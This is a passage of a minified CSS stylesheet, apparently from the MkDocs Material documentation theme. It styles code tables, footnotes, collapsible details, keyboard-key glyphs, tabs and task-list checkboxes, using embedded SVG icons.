tr,.highlighttable tr{display:flex}.codehilitetable pre,.highlighttable pre{margin:0}.codehilitetable .linenos,.highlighttable .linenos{padding:.7720588235em 1.1764705882em;padding-right:0;font-size:.85em;background-color:var(--md-code-bg-color);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.codehilitetable .linenodiv,.highlighttable .linenodiv{padding-right:.5882352941em;box-shadow:-0.05rem 0 var(--md-default-fg-color--lighter) inset}.codehilitetable .linenodiv pre,.highlighttable .linenodiv pre{color:var(--md-default-fg-color--light);text-align:right}.codehilitetable .code,.highlighttable .code{flex:1;overflow:hidden}.md-typeset .codehilitetable,.md-typeset .highlighttable{margin:1em 0;direction:ltr;border-radius:.1rem}.md-typeset .codehilitetable code,.md-typeset .highlighttable code{border-radius:0}@media screen and (max-width: 44.9375em){.md-typeset>.codehilite,.md-typeset>.highlight{margin:1em -0.8rem}.md-typeset>.codehilite .hll,.md-typeset>.highlight .hll{margin:0 -0.8rem;padding:0 .8rem}.md-typeset>.codehilite code,.md-typeset>.highlight code{border-radius:0}.md-typeset>.codehilitetable,.md-typeset>.highlighttable{margin:1em -0.8rem;border-radius:0}.md-typeset>.codehilitetable .hll,.md-typeset>.highlighttable .hll{margin:0 -0.8rem;padding:0 .8rem}}:root{--md-footnotes-icon: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-keyboard-return' width='24' height='24' viewBox='0 0 24 24'><path d='M19,7V11H5.83L9.41,7.41L8,6L2,12L8,18L9.41,16.58L5.83,13H21V7H19Z'/></svg>")}.md-typeset [id^="fnref:"]{display:inline-block}.md-typeset [id^="fnref:"]:target{margin-top:-3.8rem;padding-top:3.8rem;pointer-events:none;scroll-margin-top:initial}.md-typeset [id^="fn:"]::before{display:none;height:0;content:""}.md-typeset [id^="fn:"]:target{scroll-margin-top:initial}.md-typeset [id^="fn:"]:target::before{display:block;margin-top:-3.5rem;padding-top:3.5rem;pointer-events:none}.md-typeset .footnote{color:var(--md-default-fg-color--light);font-size:.64rem}.md-typeset .footnote ol{margin-left:0}.md-typeset .footnote li{transition:color 125ms}.md-typeset .footnote li:target{color:var(--md-default-fg-color)}.md-typeset .footnote li :first-child{margin-top:0}.md-typeset .footnote li:hover .footnote-backref,.md-typeset .footnote li:target .footnote-backref{transform:translateX(0);opacity:1}.md-typeset .footnote li:hover .footnote-backref:hover{color:var(--md-accent-fg-color)}.md-typeset .footnote-ref{display:inline-block;pointer-events:initial}.md-typeset .footnote-backref{display:inline-block;color:var(--md-typeset-a-color);font-size:0;vertical-align:text-bottom;transform:translateX(0.25rem);opacity:0;transition:color 250ms,transform 250ms 250ms,opacity 125ms 250ms}[dir=rtl] .md-typeset .footnote-backref{transform:translateX(-0.25rem)}.md-typeset .footnote-backref::before{display:inline-block;width:.8rem;height:.8rem;background-color:currentColor;-webkit-mask-image:var(--md-footnotes-icon);mask-image:var(--md-footnotes-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;content:""}[dir=rtl] .md-typeset .footnote-backref::before svg{transform:scaleX(-1)}@media print{.md-typeset .footnote-backref{color:var(--md-typeset-a-color);transform:translateX(0);opacity:1}}.md-typeset .headerlink{display:inline-block;margin-left:.5rem;visibility:hidden;opacity:0;transition:color 250ms,visibility 0ms 500ms,opacity 125ms}[dir=rtl] .md-typeset .headerlink{margin-right:.5rem;margin-left:initial}html body .md-typeset .headerlink{color:var(--md-default-fg-color--lighter)}@media print{.md-typeset .headerlink{display:none}}.md-typeset :hover>.headerlink,.md-typeset :target>.headerlink,.md-typeset .headerlink:focus{visibility:visible;opacity:1;transition:color 250ms,visibility 0ms,opacity 125ms}.md-typeset :target>.headerlink,.md-typeset .headerlink:focus,.md-typeset .headerlink:hover{color:var(--md-accent-fg-color)}.md-typeset :target{scroll-margin-top:3.6rem}.md-typeset h3[id]:target,.md-typeset h2[id]:target,.md-typeset h1[id]:target{scroll-margin-top:initial}.md-typeset h3[id]::before,.md-typeset h2[id]::before,.md-typeset h1[id]::before{display:block;margin-top:-0.4rem;padding-top:.4rem;content:""}.md-typeset h3[id]:target::before,.md-typeset h2[id]:target::before,.md-typeset h1[id]:target::before{margin-top:-3.4rem;padding-top:3.4rem}.md-typeset h4[id]:target{scroll-margin-top:initial}.md-typeset h4[id]::before{display:block;margin-top:-0.45rem;padding-top:.45rem;content:""}.md-typeset h4[id]:target::before{margin-top:-3.45rem;padding-top:3.45rem}.md-typeset h6[id]:target,.md-typeset h5[id]:target{scroll-margin-top:initial}.md-typeset h6[id]::before,.md-typeset h5[id]::before{display:block;margin-top:-0.6rem;padding-top:.6rem;content:""}.md-typeset h6[id]:target::before,.md-typeset h5[id]:target::before{margin-top:-3.6rem;padding-top:3.6rem}.md-typeset div.arithmatex{overflow:auto}@media screen and (max-width: 44.9375em){.md-typeset div.arithmatex{margin:0 -0.8rem}}.md-typeset div.arithmatex>*{width:-webkit-min-content;width:-moz-min-content;width:min-content;margin:1em auto !important;padding:0 .8rem;overflow:auto;touch-action:auto}.md-typeset del.critic,.md-typeset ins.critic,.md-typeset .critic.comment{-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset del.critic{background-color:var(--md-typeset-del-color)}.md-typeset ins.critic{background-color:var(--md-typeset-ins-color)}.md-typeset .critic.comment{color:var(--md-code-hl-comment-color)}.md-typeset .critic.comment::before{content:"/* "}.md-typeset .critic.comment::after{content:" */"}.md-typeset .critic.block{display:block;margin:1em 0;padding-right:.8rem;padding-left:.8rem;overflow:auto;box-shadow:none}.md-typeset .critic.block :first-child{margin-top:.5em}.md-typeset .critic.block :last-child{margin-bottom:.5em}:root{--md-details-icon: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-chevron-right' width='24' height='24' viewBox='0 0 24 24'><path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z'/></svg>")}.md-typeset details{display:block;padding-top:0;overflow:visible}.md-typeset details[open]>summary::after{transform:rotate(90deg)}.md-typeset details:not([open]){padding-bottom:0;box-shadow:none}.md-typeset details:not([open])>summary{border-radius:.1rem}.md-typeset details::after{display:table;content:""}.md-typeset summary{display:block;min-height:1rem;padding:.4rem 1.8rem .4rem 2rem;border-top-left-radius:.1rem;border-top-right-radius:.1rem;cursor:pointer}.md-typeset summary:not(.focus-visible){outline:none;-webkit-tap-highlight-color:transparent}[dir=rtl] .md-typeset summary{padding:.4rem 2.2rem .4rem 1.8rem}.md-typeset summary::-webkit-details-marker{display:none}.md-typeset summary::after{position:absolute;top:.4rem;right:.4rem;width:1rem;height:1rem;background-color:currentColor;-webkit-mask-image:var(--md-details-icon);mask-image:var(--md-details-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transform:rotate(0deg);transition:transform 250ms;content:""}[dir=rtl] .md-typeset summary::after{right:initial;left:.4rem;transform:rotate(180deg)}.md-typeset img.emojione,.md-typeset img.twemoji,.md-typeset img.gemoji{width:1.125em;max-height:100%;vertical-align:-15%}.md-typeset span.twemoji{display:inline-block;height:1.125em;vertical-align:text-top}.md-typeset span.twemoji svg{width:1.125em;max-height:100%;fill:currentColor}.highlight [data-linenos]::before{position:-webkit-sticky;position:sticky;left:-1.1764705882em;float:left;margin-right:1.1764705882em;margin-left:-1.1764705882em;padding-left:1.1764705882em;color:var(--md-default-fg-color--light);background-color:var(--md-code-bg-color);box-shadow:-0.05rem 0 var(--md-default-fg-color--lighter) inset;content:attr(data-linenos);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.md-typeset .keys kbd::before,.md-typeset .keys kbd::after{position:relative;margin:0;color:inherit;-moz-osx-font-smoothing:initial;-webkit-font-smoothing:initial}.md-typeset .keys span{padding:0 .2em;color:var(--md-default-fg-color--light)}.md-typeset .keys .key-alt::before{padding-right:.4em;content:"⎇"}.md-typeset .keys .key-left-alt::before{padding-right:.4em;content:"⎇"}.md-typeset .keys .key-right-alt::before{padding-right:.4em;content:"⎇"}.md-typeset .keys .key-command::before{padding-right:.4em;content:"⌘"}.md-typeset .keys .key-left-command::before{padding-right:.4em;content:"⌘"}.md-typeset .keys .key-right-command::before{padding-right:.4em;content:"⌘"}.md-typeset .keys .key-control::before{padding-right:.4em;content:"⌃"}.md-typeset .keys .key-left-control::before{padding-right:.4em;content:"⌃"}.md-typeset .keys .key-right-control::before{padding-right:.4em;content:"⌃"}.md-typeset .keys .key-meta::before{padding-right:.4em;content:"◆"}.md-typeset .keys .key-left-meta::before{padding-right:.4em;content:"◆"}.md-typeset .keys .key-right-meta::before{padding-right:.4em;content:"◆"}.md-typeset .keys .key-option::before{padding-right:.4em;content:"⌥"}.md-typeset .keys .key-left-option::before{padding-right:.4em;content:"⌥"}.md-typeset .keys .key-right-option::before{padding-right:.4em;content:"⌥"}.md-typeset .keys .key-shift::before{padding-right:.4em;content:"⇧"}.md-typeset .keys .key-left-shift::before{padding-right:.4em;content:"⇧"}.md-typeset .keys .key-right-shift::before{padding-right:.4em;content:"⇧"}.md-typeset .keys .key-super::before{padding-right:.4em;content:"❖"}.md-typeset .keys .key-left-super::before{padding-right:.4em;content:"❖"}.md-typeset .keys .key-right-super::before{padding-right:.4em;content:"❖"}.md-typeset .keys .key-windows::before{padding-right:.4em;content:"⊞"}.md-typeset .keys .key-left-windows::before{padding-right:.4em;content:"⊞"}.md-typeset .keys .key-right-windows::before{padding-right:.4em;content:"⊞"}.md-typeset .keys .key-arrow-down::before{padding-right:.4em;content:"↓"}.md-typeset .keys .key-arrow-left::before{padding-right:.4em;content:"←"}.md-typeset .keys .key-arrow-right::before{padding-right:.4em;content:"→"}.md-typeset .keys .key-arrow-up::before{padding-right:.4em;content:"↑"}.md-typeset .keys .key-backspace::before{padding-right:.4em;content:"⌫"}.md-typeset .keys .key-backtab::before{padding-right:.4em;content:"⇤"}.md-typeset .keys .key-caps-lock::before{padding-right:.4em;content:"⇪"}.md-typeset .keys .key-clear::before{padding-right:.4em;content:"⌧"}.md-typeset .keys .key-context-menu::before{padding-right:.4em;content:"☰"}.md-typeset .keys .key-delete::before{padding-right:.4em;content:"⌦"}.md-typeset .keys .key-eject::before{padding-right:.4em;content:"⏏"}.md-typeset .keys .key-end::before{padding-right:.4em;content:"⤓"}.md-typeset .keys .key-escape::before{padding-right:.4em;content:"⎋"}.md-typeset .keys .key-home::before{padding-right:.4em;content:"⤒"}.md-typeset .keys .key-insert::before{padding-right:.4em;content:"⎀"}.md-typeset .keys .key-page-down::before{padding-right:.4em;content:"⇟"}.md-typeset .keys .key-page-up::before{padding-right:.4em;content:"⇞"}.md-typeset .keys .key-print-screen::before{padding-right:.4em;content:"⎙"}.md-typeset .keys .key-tab::after{padding-left:.4em;content:"⇥"}.md-typeset .keys .key-num-enter::after{padding-left:.4em;content:"⌤"}.md-typeset .keys .key-enter::after{padding-left:.4em;content:"⏎"}.md-typeset .tabbed-content{display:none;order:99;width:100%;box-shadow:0 -0.05rem var(--md-default-fg-color--lightest)}@media print{.md-typeset .tabbed-content{display:block;order:initial}}.md-typeset .tabbed-content>pre:only-child,.md-typeset .tabbed-content>.codehilite:only-child pre,.md-typeset .tabbed-content>.codehilitetable:only-child,.md-typeset .tabbed-content>.highlight:only-child pre,.md-typeset .tabbed-content>.highlighttable:only-child{margin:0}.md-typeset .tabbed-content>pre:only-child>code,.md-typeset .tabbed-content>.codehilite:only-child pre>code,.md-typeset .tabbed-content>.codehilitetable:only-child>code,.md-typeset .tabbed-content>.highlight:only-child pre>code,.md-typeset .tabbed-content>.highlighttable:only-child>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-content>.tabbed-set{margin:0}.md-typeset .tabbed-set{position:relative;display:flex;flex-wrap:wrap;margin:1em 0;border-radius:.1rem}.md-typeset .tabbed-set>input{position:absolute;width:0;height:0;opacity:0}.md-typeset .tabbed-set>input:checked+label{color:var(--md-accent-fg-color);border-color:var(--md-accent-fg-color)}.md-typeset .tabbed-set>input:checked+label+.tabbed-content{display:block}.md-typeset .tabbed-set>input:focus+label{outline-style:auto}.md-typeset .tabbed-set>input:not(.focus-visible)+label{outline:none;-webkit-tap-highlight-color:transparent}.md-typeset .tabbed-set>label{z-index:1;width:auto;padding:.9375em 1.25em .78125em;color:var(--md-default-fg-color--light);font-weight:700;font-size:.64rem;border-bottom:.1rem solid transparent;cursor:pointer;transition:color 250ms}html .md-typeset .tabbed-set>label:hover{color:var(--md-accent-fg-color)}:root{--md-tasklist-icon: url( "data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path fill-rule='evenodd' d='M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12zm16.28-2.72a.75.75 0 00-1.06-1.06l-5.97 5.97-2.47-2.47a.75.75 0 00-1.06 1.06l3 3a.75.75 0 001.06 0l6.5-6.5z'/></svg>" );--md-tasklist-icon--checked: url( "data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path fill-rule='evenodd' d='M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12zm16.28-2.72a.75.75 0 00-1.06-1.06l-5.97 5.97-2.47-2.47a.75.75 0 00-1.06 1.06l3 3a.75.75 0 001.06 0l6.5-6.5z'/></svg>" )}.md-typeset .task-list-item{position:relative;list-style-type:none}.md-typeset .task-list-item [type=checkbox]{position:absolute;top:.45em;left:-2em}[dir=rtl] .md-typeset .task-list-item [type=checkbox]{right:-2em;left:initial}.md-typeset .task-list-control .task-list-indicator::before{position:absolute;top:.15em;left:-1.5em;width:1.25em;height:1.25em;background-color:var(--md-default-fg-color--lightest);-webkit-mask-image:var(--md-tasklist-icon);mask-image:var(--md-tasklist-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;content:""}[dir=rtl] .md-typeset .task-list-control .task-list-indicator::before{right:-1.5em;left:initial}.md-typeset .task-list-control [type=checkbox]:checked+.task-list-indicator::before{background-color:#00e676;-webkit-mask-image:var(--md-tasklist-icon--checked);mask-image:var(--md-tasklist-icon--checked)}.md-typeset .task-list-control [type=checkbox]{z-index:-1;opacity:0}

/*# sourceMappingURL=main.19753c6b.min.css.map*/